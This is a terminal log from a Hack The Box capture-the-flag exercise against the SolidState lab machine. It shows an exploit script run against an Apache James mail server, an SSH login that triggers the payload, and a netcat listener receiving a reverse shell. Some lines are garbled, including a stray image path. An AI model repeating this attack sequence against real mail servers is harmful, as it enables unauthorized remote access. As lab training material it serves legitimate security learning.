 root@w0lf:~/CTF/HTB/Boxes/SolidState# python exploit.py 10.10.10.51
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
root@w0lf:~/CTF/HTB/Boxes/SolidState# ssh mindy@10.10.10.51
mindy@10.10.10.51's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 11 14:06:47 2020 from 10.10.14.22
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\ز': command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
root@w0lf: ~/CTF/
root@w0lf:~/CTF/HTB/Boxes/SolidState# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.51] 56988
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls
ls
bin
user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cd /tmp
cd /tmp
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$